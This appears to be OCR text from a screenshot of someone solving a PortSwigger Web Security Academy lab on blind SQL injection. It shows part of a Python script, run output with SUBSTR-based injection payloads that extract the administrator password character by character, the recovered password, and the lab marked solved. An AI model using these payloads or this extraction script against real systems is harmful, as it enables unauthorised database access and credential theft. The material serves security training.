 Burp Suite Community Edition v2021.12.1 - Temporary Project
Intruder Repeater Window Help Turbo Intruder
burp_labs – Lab: Blind SQL injection with conditional responses.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
burp_labs 〉 Lab: Blind SQL injection with conditional respo...
Project
Lab: Blind SQL injection with conditional responses.py ×
37 response = requests.get(url, headers=headers, cookies=loaded_cookies, proxies={"http": "http://127.0.
38 print(response.status_code, len(response.content))
39 if len(response.content) == click:
40 password += i
41 print(f"password is {password}")
42 pass_index += 1
43 break
44 if i == char_list[-1] and password != "":
45 ting = True
46 print("TING! password is ready")
47 print(f"password for username 'administrator' is:\n{password}.\nuse it wisely")
48 if i == char_list[-1] and password =="":
49 print(f"sorry but no TING check ingridiants:{char_list}")
50
51 # if response.status_code == 200:
send_request_for_char() › while not ting › for i in char_list › if i == char_list[-1] and passw...
Run: Lab: Blind SQL injection with conditional responses ×
200 4886
wsaBi64t4jXKo0ke'+AND+SUBSTR((SELECT+password+FROM+users+WHERE+username+%3d+'administrator'),+21,+1)+=+'7
200 4886
wsaBi64t4jXKo0ke'+AND+SUBSTR((SELECT+password+FROM+users+WHERE+username+%3d+'administrator'),+21,+1)+=+'8
200 4886
wsaBi64t4jXKo0ke'+AND+SUBSTR((SELECT+password+FROM+users+WHERE+username+%3d+'administrator'),+21,+1)+=+'9
200 4886
wsaBi64t4jXKo0ke'+AND+SUBSTR((SELECT+password+FROM+users+WHERE+username+%3d+'administrator'),+21,+1)+=+'0
200 4886
TING! password is ready
password for username 'administrator' is:
83b06r9sd6uhycaukw9o.
use it wisely
Process finished with exit code 0
Structure
Bookmarks
Version Control Run TODO Problems Python Packages Python Console Terminal Event Log
905:3 (20 chars) LF UTF-8 4 spaces Python 3.9 (burp_labs)
Lab: Blind SQL inj × Blind SQL injectio × What is Blind SQL × SQL injection che × MySQL equal ope × w3resource.com/ × python response c × Python requests.R × Python **kwargs × +
https://ac7b1ff11f228735c09b53ae00510036.web-security-academy.net/filter?category=Gifts
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר AmotzHT נינג'יצו TX צוצ יפנית Other Bookmarks
Web Security Academy
Blind SQL injection with conditional responses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
WE LIKE TO
SHOP
Gifts
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Tech gifts
Conversation Controlling Lemon
High-End Gift Wrapping
Snow Delivered To Yo
$40.52 View details
$68.41 View details
$22.20 View de
Blind SQL injection with c × +
https://ac7b1ff11f228735c09b53ae0051003
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z Other
Web Security Academy
Blind SQL injection with conditional
responses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue
Home | Welcome back! | My account |
My Account
Your username is: administrator
Email
Update email